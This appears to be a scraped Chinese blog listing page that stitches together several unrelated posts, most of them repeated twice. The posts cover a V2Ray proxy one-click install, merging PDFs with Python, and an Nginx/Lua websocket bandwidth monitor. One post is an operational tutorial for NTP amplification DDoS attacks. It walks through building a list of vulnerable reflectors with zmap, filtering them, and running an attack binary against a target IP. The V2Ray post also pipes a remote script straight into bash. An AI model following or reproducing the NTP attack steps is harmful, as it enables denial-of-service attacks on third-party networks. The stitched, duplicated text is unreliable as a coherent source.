yum install curl -y为了简化安装,我们使用一键安装脚本,使用现成的一键安装脚本,使用 root 用户输入下面命令安装:bash <(curl -s -L https://git.io/v2ray.sh)然后选择安装,即是输入 1 回车选择传输协议,如果没有特别的需求,使用默认的 TCP 传输协议即可,直接回车选择端口,如果没有特别的需求,使用默认的端口即可,直接回车是否屏蔽广告,除非你真的需要,一般来说,直接回车即可是否配置 Shadowsocks ,如果不需要就直接回车,否则就输入 Y 回车Shadowsocks 端口,密码,加密方式这些东西自己看情况配置即可,一般全部直接回车。。OK,按回车继续最后安装完成后会提示安装信息,建议记录下。V2Ray 高级玩法快速管理 V2Rayv2ray info:查看 V2Ray 配置信息v2ray config:修改 V2Ray 配置v2ray link:生成 V2Ray 配置文件链接v2ray infolink:生成 V2Ray 配置信息链接v2ray qr:生成 V2Ray 配置二维码链接v2ray ss:修改 Shadowsocks 配置v2ray ssinfo:查看 Shadowsocks 配置信息v2ray ssqr:生成 Shadowsocks 配置二维码链接v2ray status:查看 V2Ray 运行状态v2ray start:启动 V2Rayv2ray stop:停止 V2Rayv2ray restart重启 V2Rayv2ray log:查看 V2Ray 运行日志v2ray update:更新 V2Rayv2ray update.sh:更新 V2Ray 管理脚本v2ray uninstall:卸载 V2RayTCP 阻断如果觉得机器出现了这种情况,那么可以尝试使用 UDP 协议相关的 mKCP。如果使用了一键脚本,直接输入 v2ray config 然后选择修改 V2Ray 传输协议,之后再选择 mKCP 相关的就行备注:使用 mKCP 或许还可以提高速度,但由于 UDP 的原因也许会被运营商 Qos,这是无解的。WebSocket + TLS实现 WebSocket + TLS 很简单,前提是要拥有一个能正常解析的域名 (并且知道怎么解析域名)服务器输入 v2ray config 回车,然后选择 修改 V2Ray 传输协议,再选择 WebSocket + TLS,即是输入 4,接着输入你的域名,总之按照提示进行操作就可以了HTTP/2实现 HTTP/2 (h2) 也很简单,和 WebSocket + TLS 一样,也就是只要一个域名就够了。服务器输入 v2ray config 回车,然后选择 修改 V2Ray 传输协议,再选择 HTTP/2,即是输入 16,然后参考上面的 WebSocket + TLS 的相关,或者按照提示即可。HTTP/2 相比 WS + TLS (WebSocket + TLS),在浏览网页时有一些优势,其他速度是差不多mKCPmKCP 其实就是 KCP 协议,一般能提速,但是不保证都能提速,还能避免 TCP 阻断,但是也可以会被运营商 Qos.使用方法:服务器输入 v2ray config 回车,然后选择 修改 V2Ray 传输协议,之后再选择 mKCP 相关的就行 -
![NTP放大反射攻击扫描列表教程]() NTP放大反射攻击扫描列表教程 1.升级所有包,改变软件设置和系统设置,系统版本内核都升级yum -y update2.下载rpm包(区分centos6 与centos7 执行不同的命令)centos6:wget http://dl.fedoraproject.org/pub/epel/6/x86_64/epel-release-6-8.noarch.rpm sudo rpm -Uvh epel-release-6-8.noarch.rpmcentos7:wget http://mirror.centos.org/centos/7/extras/x86_64/Packages/epel-release-7-11.noarch.rpm sudo rpm -Uvh epel-release-7-11.noarch.rpm3.安装必要的依赖环境yum install gcc libcap libpcap libpcap-devel screen php dstat cmake gmp gmp-devel gengetopt byacc flex git json-c zmap --------------------------------------------扫描过滤列表-----------------------------------------------4.安装Zmapwget https://github.com/zmap/zmap/archive/v1.0.3.tar.gz tar -zxvf v1.0.3.tar.gz cd /root/zmap-1.0.3 cd src/ make make install如果前一步ZMap已经安装完成,可以跳过步骤4:zmap -p 80 -N 10 -B 1M -o - #很快,程序会输出10个Internet上打开了80端口的主机的IP,你也可以换成22端口23端口试试。具体的用法可以参考ZMap官方文档。5.开始扫描NTP放大列表screen zmap -p 123 -M udp --probe-args=file:/root/ntp_123_monlist.pkt -o monlist_fingerprint.txt 如果在扫描时,你与服务器的会话不小心中断。 你可以重新连接服务器。 使用命令screen -r回到会话。 screen是将程序独立运行在后台,直到执行完成。6.过滤列表chmod 777 ntpchecker #添加权限 screen ./ntpchecker monlist_fingerprint.txt step1.txt 1 0 1 #运行检查 awk '$2>419{print $1}' step1.txt | sort -n | uniq | sort -R > ntpamp.txt #过滤列表--------------------------------------------放大攻击-----------------------------------------------7.攻击命令chmod 777 ntp #赋予权限 ./ntp 127.0.0.1 80 ntpamp.txt 100 -1 100 下载库:ntp_2下载
NTP放大反射攻击扫描列表教程 1.升级所有包,改变软件设置和系统设置,系统版本内核都升级yum -y update2.下载rpm包(区分centos6 与centos7 执行不同的命令)centos6:wget http://dl.fedoraproject.org/pub/epel/6/x86_64/epel-release-6-8.noarch.rpm sudo rpm -Uvh epel-release-6-8.noarch.rpmcentos7:wget http://mirror.centos.org/centos/7/extras/x86_64/Packages/epel-release-7-11.noarch.rpm sudo rpm -Uvh epel-release-7-11.noarch.rpm3.安装必要的依赖环境yum install gcc libcap libpcap libpcap-devel screen php dstat cmake gmp gmp-devel gengetopt byacc flex git json-c zmap --------------------------------------------扫描过滤列表-----------------------------------------------4.安装Zmapwget https://github.com/zmap/zmap/archive/v1.0.3.tar.gz tar -zxvf v1.0.3.tar.gz cd /root/zmap-1.0.3 cd src/ make make install如果前一步ZMap已经安装完成,可以跳过步骤4:zmap -p 80 -N 10 -B 1M -o - #很快,程序会输出10个Internet上打开了80端口的主机的IP,你也可以换成22端口23端口试试。具体的用法可以参考ZMap官方文档。5.开始扫描NTP放大列表screen zmap -p 123 -M udp --probe-args=file:/root/ntp_123_monlist.pkt -o monlist_fingerprint.txt 如果在扫描时,你与服务器的会话不小心中断。 你可以重新连接服务器。 使用命令screen -r回到会话。 screen是将程序独立运行在后台,直到执行完成。6.过滤列表chmod 777 ntpchecker #添加权限 screen ./ntpchecker monlist_fingerprint.txt step1.txt 1 0 1 #运行检查 awk '$2>419{print $1}' step1.txt | sort -n | uniq | sort -R > ntpamp.txt #过滤列表--------------------------------------------放大攻击-----------------------------------------------7.攻击命令chmod 777 ntp #赋予权限 ./ntp 127.0.0.1 80 ntpamp.txt 100 -1 100 下载库:ntp_2下载 -
![兽装曲腿制作文档]()
-
![使用python将多份pdf文件合并]() 使用python将多份pdf文件合并 为了搞定这件事情,没少百度,下载了软件,或者使用在线工具,折腾很久才能搞定。刚想使用WPS来合并,结果给我弹出这样的:怎么可能有那闲钱开通哪不过,想起来python有这样一个库,倒是可以帮忙实现这样的需求。于是抱着开源以及能省就省的精神,使用 PyPDF2 这个写了一个简短的小脚本PyPDF2 是一个功能虽然不是很多,但却非常好用的第三方库,它提供了pdf文件的读写,拆分,合并等功能,使用pip命令进行安装pip3 install PyPDF2示例代码如下,会在当前运行目录下寻找pdf后缀的文件来合并,建议使用的时候新建一个文件夹并且将文件用序号命名顺序。import os from PyPDF2 import PdfFileMerger target_path = os.getcwd() pdf_lst = [f for f in os.listdir(target_path) if f.endswith('.pdf')] pdf_lst = [os.path.join(target_path, filename) for filename in pdf_lst] print(pdf_lst) file_merger = PdfFileMerger() for pdf in pdf_lst: file_merger.append(pdf) # 合并pdf文件 file_merger.write("merge.pdf")1.使用os.listdir方法获取制定目录下的所有pdf文件名称2.使用os.path.join方法拼接成绝对路径3.创建PdfFileMerger对象,这是专门用来合并pdf文件的4.对象将所有文件append5.最后,使用write方法将所有pdf文件写入到一个文件
使用python将多份pdf文件合并 为了搞定这件事情,没少百度,下载了软件,或者使用在线工具,折腾很久才能搞定。刚想使用WPS来合并,结果给我弹出这样的:怎么可能有那闲钱开通哪不过,想起来python有这样一个库,倒是可以帮忙实现这样的需求。于是抱着开源以及能省就省的精神,使用 PyPDF2 这个写了一个简短的小脚本PyPDF2 是一个功能虽然不是很多,但却非常好用的第三方库,它提供了pdf文件的读写,拆分,合并等功能,使用pip命令进行安装pip3 install PyPDF2示例代码如下,会在当前运行目录下寻找pdf后缀的文件来合并,建议使用的时候新建一个文件夹并且将文件用序号命名顺序。import os from PyPDF2 import PdfFileMerger target_path = os.getcwd() pdf_lst = [f for f in os.listdir(target_path) if f.endswith('.pdf')] pdf_lst = [os.path.join(target_path, filename) for filename in pdf_lst] print(pdf_lst) file_merger = PdfFileMerger() for pdf in pdf_lst: file_merger.append(pdf) # 合并pdf文件 file_merger.write("merge.pdf")1.使用os.listdir方法获取制定目录下的所有pdf文件名称2.使用os.path.join方法拼接成绝对路径3.创建PdfFileMerger对象,这是专门用来合并pdf文件的4.对象将所有文件append5.最后,使用write方法将所有pdf文件写入到一个文件 -
![一张图带你看懂开源协议]()
-
![nonebot2如何获取消息内图片]()
-
![Nginx+Lua实现Websocket实时网卡流量推送]() Nginx+Lua实现Websocket实时网卡流量推送 首先我们先了解一下Linux系统获取网络流量的几种方法1.基于sysfs虚拟文件系统,这是由内核用来将设备或驱动相关的信息输出到用户空间的一种机制。网络接口的相关分析数据会通过“/sys/class/net/<ethX>/statistics”输出。加之Linux提供了LKM机制可以使我们在内核空间工作,在LKM机制中一个重要的组成部分就是proc伪文件系统,它为用户提供了动态操作Linux内核信息的接口,是除系统调用之外另一个重要的Linux内核空间与用户空间交换数据的途径。如:/sys/class/net/eth0/statistics/rx_packets: 收到的数据包数据/sys/class/net/eth0/statistics/tx_packets: 传输的数据包数量/sys/class/net/eth0/statistics/rx_bytes: 接收的字节数/sys/class/net/eth0/statistics/tx_bytes: 传输的字节数/sys/class/net/eth0/statistics/rx_dropped: 当收到包数据包下降的数据量/sys/class/net/eth0/statistics/tx_dropped: 传输包数据包下降的数据量2.sarsar命令包含在sysstat工具包中,提供系统的众多统计数据。其在不同的系统上命令有些差异,某些系统提供的sar支持基于网络接口的数据统计,也可以查看设备上每秒收发包的个数和流量。3./proc/net/dev本文使用的是方法1,即为通过定时读取/sys/class/net/eth0/statistics/xxx文件的内容,来进行计算,获取最终的网络带宽使用lua 的io库进行读文件操作file_rx = io. open ( "/sys/class/net/eth0/statistics/rx_bytes" , "r" ) file_tx = io. open ( "/sys/class/net/eth0/statistics/tx_bytes" , "r" ) local tx1 = file_tx : read ( "*l" ) local rx1 = file_rx : read ( "*l" )获得秒初的网络数据包数量进而通过ngx.sleep进行非阻塞的等待一秒后再次读取文件中的数据包数量ngx.sleep (1) file_rx :seek( "set" ) file_tx :seek( "set" ) local tx2 = file_tx : read ( "*l" ) local rx2 = file_rx : read ( "*l" )这样,获得了秒末的数据包数量将秒末的数据包数量减去秒初的数据包数量。即为秒内的网络流动数据包数量因为每个数据大小为8个字节,因此,得出的结果*8就是每秒字节数,进而可以通过多次除去1024得道千字节数,兆字节数等local tx = (tx2-tx1)*8 local rx = (rx2-rx1)*8 --and --tx = tx/1024/1024 --mbps --rx = rx/1024/1024 --mbps--核心代码实现 function read_network(types) file_rx = io. open ( "/sys/class/net/eth0/statistics/rx_bytes" , "r" ) file_tx = io. open ( "/sys/class/net/eth0/statistics/tx_bytes" , "r" ) local tx1 = file_tx : read ( "*l" ) local rx1 = file_rx : read ( "*l" ) ngx.sleep (1) file_rx :seek( "set" ) file_tx :seek( "set" ) local tx2 = file_tx : read ( "*l" ) local rx2 = file_rx : read ( "*l" ) local tx = (tx2-tx1)*8 local rx = (rx2-rx1)*8 mb = {time=ngx.now()} if (types == 1) then if (rx<10000) then mb["rx"]=rx mb["rx_mode"]="bps" elseif(rx<10000000) then rx = rx/1024 mb["rx"]=rx mb["rx_mode"]="Kbps" elseif(rx<10000000000) then rx = rx/1024/1024 mb["rx"]=rx mb["rx_mode"]="Mbps" elseif(rx<10000000000000) then rx = rx/1024/1024/1024 mb["rx"]=rx mb["rx_mode"]="Gbps" end if (tx<10000) then mb["tx"]=tx mb["tx_mode"]="bps" elseif(tx<10000000) then tx = tx/1024 mb["tx"]=tx mb["tx_mode"]="Kbps" elseif(tx<10000000000) then tx = tx/1024/1024 mb["tx"]=tx mb["tx_mode"]="Mbps" elseif(tx<10000000000000) then tx = tx/1024/1024/1024 mb["tx"]=tx mb["tx_mode"]="Gbps" end elseif(types == 2) then mb["tx"]=tx/1024/1024 mb["tx_mode"]="Mbps" mb["rx"]=rx/1024/1024 mb["rx_mode"]="Mbps" else mb["tx"]=tx mb["tx_mode"]="bps" mb["rx"]=rx mb["rx_mode"]="bps" end file_rx :close() file_tx :close() return mb end因为将要使用websocket进行实时的数据传输,我们需要安装支持resty.websocket的扩展库,openresty用户默认就有,非openresty用户可前往https://github.com/openresty/lua-resty-websocket安装库安装过程可参考https://www.cnblogs.com/scotoma/p/3330190.htmlwebsocket相关代码local server = require "resty.websocket.server" local wb, err = server:new{ timeout = 50000, -- in milliseconds max_payload_len = 6553500, } if not wb then ngx.log(ngx.ERR, "failed to new websocket: ", err) return ngx.exit(444) end bytes, err = wb:send_text(json.encode({Msg="Connect OK,Service will traceback the traffic data soon",code = "OK"})) if not bytes then ngx.log(ngx.ERR, "failed to send a text frame: ", err) end while (1) do bytes, err = wb:send_text(json.encode(read_network(types,pod))) if not bytes then ngx.log(ngx.ERR, "failed to send a text frame: ", err) end end全部完整代码json = require "cjson" ngx.update_time() local server = require "resty.websocket.server" local wb, err = server:new{ timeout = 50000, -- in milliseconds max_payload_len = 6553500, } if not wb then ngx.log(ngx.ERR, "failed to new websocket: ", err) return ngx.exit(444) end function read_network(types) file_rx = io. open ( "/sys/class/net/eth0/statistics/rx_bytes" , "r" ) file_tx = io. open ( "/sys/class/net/eth0/statistics/tx_bytes" , "r" ) local tx1 = file_tx : read ( "*l" ) local rx1 = file_rx : read ( "*l" ) ngx.sleep (1) file_rx :seek( "set" ) file_tx :seek( "set" ) local tx2 = file_tx : read ( "*l" ) local rx2 = file_rx : read ( "*l" ) local tx = (tx2-tx1)*8 local rx = (rx2-rx1)*8 mb = {time=ngx.now()} if (types == 1) then if (rx<10000) then mb["rx"]=rx mb["rx_mode"]="bps" elseif(rx<10000000) then rx = rx/1024 mb["rx"]=rx mb["rx_mode"]="Kbps" elseif(rx<10000000000) then rx = rx/1024/1024 mb["rx"]=rx mb["rx_mode"]="Mbps" elseif(rx<10000000000000) then rx = rx/1024/1024/1024 mb["rx"]=rx mb["rx_mode"]="Gbps" end if (tx<10000) then mb["tx"]=tx mb["tx_mode"]="bps" elseif(tx<10000000) then tx = tx/1024 mb["tx"]=tx mb["tx_mode"]="Kbps" elseif(tx<10000000000) then tx = tx/1024/1024 mb["tx"]=tx mb["tx_mode"]="Mbps" elseif(tx<10000000000000) then tx = tx/1024/1024/1024 mb["tx"]=tx mb["tx_mode"]="Gbps" end elseif(types == 2) then mb["tx"]=tx/1024/1024 mb["tx_mode"]="Mbps" mb["rx"]=rx/1024/1024 mb["rx_mode"]="Mbps" else mb["tx"]=tx mb["tx_mode"]="bps" mb["rx"]=rx mb["rx_mode"]="bps" end file_rx :close() file_tx :close() return mb end local types = tonumber(ngx.var.arg_types) or 0 local pod = ngx.var.arg_pod or "tx" bytes, err = wb:send_text(json.encode({Msg="Connect OK,Service will traceback the traffic data soon",code = "OK"})) if not bytes then ngx.log(ngx.ERR, "failed to send a text frame: ", err) end while (1) do bytes, err = wb:send_text(json.encode(read_network(types,pod))) if not bytes then ngx.log(ngx.ERR, "failed to send a text frame: ", err) end end详细项目地址https://gitee.com/daofengql/lua-websocket-real-time-network-traffic到此,lua部分已经编写完毕,接下来就要在nginx中配置配置文件来接入路由样例conflocation / { #路由名称具实际修改 #lua_code_cache off; default_type text/html; add_header 'Access-Control-Allow-Origin' *; content_by_lua_file /data/traffic.lua;#文件存放地址更具实际修改 } 配置完成后,如果不出意外,重载NGINX之后,可以使用在线websocket测试,测试服务推送出去,客户端收到的是json字符,可以再对其转化为字典对象等可以进一步将项目仓库内的html目录下的页面进行适当的修改和部署计数器核心功能代码<script language="JavaScript"> $(function () { var chart; var previous = null; var chart; // global var pointx = null; var ip = "180.188.16.147"; $(window).load(function () { initiateChart("L4dstat"); //parseFile(); }); var server = 'wss://ws.jcdpn.cn/?types=2'; var ws = new WebSocket(server); var temp_arr = [0.1]; var max_bps = 0.1; ws.onclose = function () { reconnect(service); }; ws.onmessage = function (evt) { data = JSON.parse(evt.data); temp_arr.push(data.rx); max_bps = Math.max.apply(null, temp_arr); temp_arr = [0.1]; var series = chart.series[0], shift = series.data.length > 20; chart.series[0].addPoint([Math.floor($.now()), max_bps], true, shift); max_bps = 0.1; }; function initiateChart(divid) { var options = { plotOptions: { series: { events: { legendItemClick: function (event) { event.preventDefault(); } } } }, chart: { zoomType: '', renderTo: divid, style: { fontFamily: "'Unica One', sans-serif" }, //plotBorderColor: '#606063' backgroundColor: '#e2e3e5', }, //title:{ // text: null // }, title: { text: '» '+ip+'核心流量计数器 «', }, xAxis: { type: 'datetime', dateTimeLabelFormats: { day: '%a' } }, yAxis: { minPadding: 0.2, maxPadding: 0.2, title: { text: 'Mb/秒', margin: 80 } }, credits: { enabled: false }, series: [{ type: 'area', //shadowSize: 0, name: 'Mbps/秒', color: '#164791', data: [] }] }; chart = new Highcharts.Chart(options); } }); </script>例如将默认的socket地址改成自己的流量计数器默认使用的单位为mbps,其他单位还需要自己修改和换算流量计数器使用highcharts.js来进行表格绘制效果
Nginx+Lua实现Websocket实时网卡流量推送 首先我们先了解一下Linux系统获取网络流量的几种方法1.基于sysfs虚拟文件系统,这是由内核用来将设备或驱动相关的信息输出到用户空间的一种机制。网络接口的相关分析数据会通过“/sys/class/net/<ethX>/statistics”输出。加之Linux提供了LKM机制可以使我们在内核空间工作,在LKM机制中一个重要的组成部分就是proc伪文件系统,它为用户提供了动态操作Linux内核信息的接口,是除系统调用之外另一个重要的Linux内核空间与用户空间交换数据的途径。如:/sys/class/net/eth0/statistics/rx_packets: 收到的数据包数据/sys/class/net/eth0/statistics/tx_packets: 传输的数据包数量/sys/class/net/eth0/statistics/rx_bytes: 接收的字节数/sys/class/net/eth0/statistics/tx_bytes: 传输的字节数/sys/class/net/eth0/statistics/rx_dropped: 当收到包数据包下降的数据量/sys/class/net/eth0/statistics/tx_dropped: 传输包数据包下降的数据量2.sarsar命令包含在sysstat工具包中,提供系统的众多统计数据。其在不同的系统上命令有些差异,某些系统提供的sar支持基于网络接口的数据统计,也可以查看设备上每秒收发包的个数和流量。3./proc/net/dev本文使用的是方法1,即为通过定时读取/sys/class/net/eth0/statistics/xxx文件的内容,来进行计算,获取最终的网络带宽使用lua 的io库进行读文件操作file_rx = io. open ( "/sys/class/net/eth0/statistics/rx_bytes" , "r" ) file_tx = io. open ( "/sys/class/net/eth0/statistics/tx_bytes" , "r" ) local tx1 = file_tx : read ( "*l" ) local rx1 = file_rx : read ( "*l" )获得秒初的网络数据包数量进而通过ngx.sleep进行非阻塞的等待一秒后再次读取文件中的数据包数量ngx.sleep (1) file_rx :seek( "set" ) file_tx :seek( "set" ) local tx2 = file_tx : read ( "*l" ) local rx2 = file_rx : read ( "*l" )这样,获得了秒末的数据包数量将秒末的数据包数量减去秒初的数据包数量。即为秒内的网络流动数据包数量因为每个数据大小为8个字节,因此,得出的结果*8就是每秒字节数,进而可以通过多次除去1024得道千字节数,兆字节数等local tx = (tx2-tx1)*8 local rx = (rx2-rx1)*8 --and --tx = tx/1024/1024 --mbps --rx = rx/1024/1024 --mbps--核心代码实现 function read_network(types) file_rx = io. open ( "/sys/class/net/eth0/statistics/rx_bytes" , "r" ) file_tx = io. open ( "/sys/class/net/eth0/statistics/tx_bytes" , "r" ) local tx1 = file_tx : read ( "*l" ) local rx1 = file_rx : read ( "*l" ) ngx.sleep (1) file_rx :seek( "set" ) file_tx :seek( "set" ) local tx2 = file_tx : read ( "*l" ) local rx2 = file_rx : read ( "*l" ) local tx = (tx2-tx1)*8 local rx = (rx2-rx1)*8 mb = {time=ngx.now()} if (types == 1) then if (rx<10000) then mb["rx"]=rx mb["rx_mode"]="bps" elseif(rx<10000000) then rx = rx/1024 mb["rx"]=rx mb["rx_mode"]="Kbps" elseif(rx<10000000000) then rx = rx/1024/1024 mb["rx"]=rx mb["rx_mode"]="Mbps" elseif(rx<10000000000000) then rx = rx/1024/1024/1024 mb["rx"]=rx mb["rx_mode"]="Gbps" end if (tx<10000) then mb["tx"]=tx mb["tx_mode"]="bps" elseif(tx<10000000) then tx = tx/1024 mb["tx"]=tx mb["tx_mode"]="Kbps" elseif(tx<10000000000) then tx = tx/1024/1024 mb["tx"]=tx mb["tx_mode"]="Mbps" elseif(tx<10000000000000) then tx = tx/1024/1024/1024 mb["tx"]=tx mb["tx_mode"]="Gbps" end elseif(types == 2) then mb["tx"]=tx/1024/1024 mb["tx_mode"]="Mbps" mb["rx"]=rx/1024/1024 mb["rx_mode"]="Mbps" else mb["tx"]=tx mb["tx_mode"]="bps" mb["rx"]=rx mb["rx_mode"]="bps" end file_rx :close() file_tx :close() return mb end因为将要使用websocket进行实时的数据传输,我们需要安装支持resty.websocket的扩展库,openresty用户默认就有,非openresty用户可前往https://github.com/openresty/lua-resty-websocket安装库安装过程可参考https://www.cnblogs.com/scotoma/p/3330190.htmlwebsocket相关代码local server = require "resty.websocket.server" local wb, err = server:new{ timeout = 50000, -- in milliseconds max_payload_len = 6553500, } if not wb then ngx.log(ngx.ERR, "failed to new websocket: ", err) return ngx.exit(444) end bytes, err = wb:send_text(json.encode({Msg="Connect OK,Service will traceback the traffic data soon",code = "OK"})) if not bytes then ngx.log(ngx.ERR, "failed to send a text frame: ", err) end while (1) do bytes, err = wb:send_text(json.encode(read_network(types,pod))) if not bytes then ngx.log(ngx.ERR, "failed to send a text frame: ", err) end end全部完整代码json = require "cjson" ngx.update_time() local server = require "resty.websocket.server" local wb, err = server:new{ timeout = 50000, -- in milliseconds max_payload_len = 6553500, } if not wb then ngx.log(ngx.ERR, "failed to new websocket: ", err) return ngx.exit(444) end function read_network(types) file_rx = io. open ( "/sys/class/net/eth0/statistics/rx_bytes" , "r" ) file_tx = io. open ( "/sys/class/net/eth0/statistics/tx_bytes" , "r" ) local tx1 = file_tx : read ( "*l" ) local rx1 = file_rx : read ( "*l" ) ngx.sleep (1) file_rx :seek( "set" ) file_tx :seek( "set" ) local tx2 = file_tx : read ( "*l" ) local rx2 = file_rx : read ( "*l" ) local tx = (tx2-tx1)*8 local rx = (rx2-rx1)*8 mb = {time=ngx.now()} if (types == 1) then if (rx<10000) then mb["rx"]=rx mb["rx_mode"]="bps" elseif(rx<10000000) then rx = rx/1024 mb["rx"]=rx mb["rx_mode"]="Kbps" elseif(rx<10000000000) then rx = rx/1024/1024 mb["rx"]=rx mb["rx_mode"]="Mbps" elseif(rx<10000000000000) then rx = rx/1024/1024/1024 mb["rx"]=rx mb["rx_mode"]="Gbps" end if (tx<10000) then mb["tx"]=tx mb["tx_mode"]="bps" elseif(tx<10000000) then tx = tx/1024 mb["tx"]=tx mb["tx_mode"]="Kbps" elseif(tx<10000000000) then tx = tx/1024/1024 mb["tx"]=tx mb["tx_mode"]="Mbps" elseif(tx<10000000000000) then tx = tx/1024/1024/1024 mb["tx"]=tx mb["tx_mode"]="Gbps" end elseif(types == 2) then mb["tx"]=tx/1024/1024 mb["tx_mode"]="Mbps" mb["rx"]=rx/1024/1024 mb["rx_mode"]="Mbps" else mb["tx"]=tx mb["tx_mode"]="bps" mb["rx"]=rx mb["rx_mode"]="bps" end file_rx :close() file_tx :close() return mb end local types = tonumber(ngx.var.arg_types) or 0 local pod = ngx.var.arg_pod or "tx" bytes, err = wb:send_text(json.encode({Msg="Connect OK,Service will traceback the traffic data soon",code = "OK"})) if not bytes then ngx.log(ngx.ERR, "failed to send a text frame: ", err) end while (1) do bytes, err = wb:send_text(json.encode(read_network(types,pod))) if not bytes then ngx.log(ngx.ERR, "failed to send a text frame: ", err) end end详细项目地址https://gitee.com/daofengql/lua-websocket-real-time-network-traffic到此,lua部分已经编写完毕,接下来就要在nginx中配置配置文件来接入路由样例conflocation / { #路由名称具实际修改 #lua_code_cache off; default_type text/html; add_header 'Access-Control-Allow-Origin' *; content_by_lua_file /data/traffic.lua;#文件存放地址更具实际修改 } 配置完成后,如果不出意外,重载NGINX之后,可以使用在线websocket测试,测试服务推送出去,客户端收到的是json字符,可以再对其转化为字典对象等可以进一步将项目仓库内的html目录下的页面进行适当的修改和部署计数器核心功能代码<script language="JavaScript"> $(function () { var chart; var previous = null; var chart; // global var pointx = null; var ip = "180.188.16.147"; $(window).load(function () { initiateChart("L4dstat"); //parseFile(); }); var server = 'wss://ws.jcdpn.cn/?types=2'; var ws = new WebSocket(server); var temp_arr = [0.1]; var max_bps = 0.1; ws.onclose = function () { reconnect(service); }; ws.onmessage = function (evt) { data = JSON.parse(evt.data); temp_arr.push(data.rx); max_bps = Math.max.apply(null, temp_arr); temp_arr = [0.1]; var series = chart.series[0], shift = series.data.length > 20; chart.series[0].addPoint([Math.floor($.now()), max_bps], true, shift); max_bps = 0.1; }; function initiateChart(divid) { var options = { plotOptions: { series: { events: { legendItemClick: function (event) { event.preventDefault(); } } } }, chart: { zoomType: '', renderTo: divid, style: { fontFamily: "'Unica One', sans-serif" }, //plotBorderColor: '#606063' backgroundColor: '#e2e3e5', }, //title:{ // text: null // }, title: { text: '» '+ip+'核心流量计数器 «', }, xAxis: { type: 'datetime', dateTimeLabelFormats: { day: '%a' } }, yAxis: { minPadding: 0.2, maxPadding: 0.2, title: { text: 'Mb/秒', margin: 80 } }, credits: { enabled: false }, series: [{ type: 'area', //shadowSize: 0, name: 'Mbps/秒', color: '#164791', data: [] }] }; chart = new Highcharts.Chart(options); } }); </script>例如将默认的socket地址改成自己的流量计数器默认使用的单位为mbps,其他单位还需要自己修改和换算流量计数器使用highcharts.js来进行表格绘制效果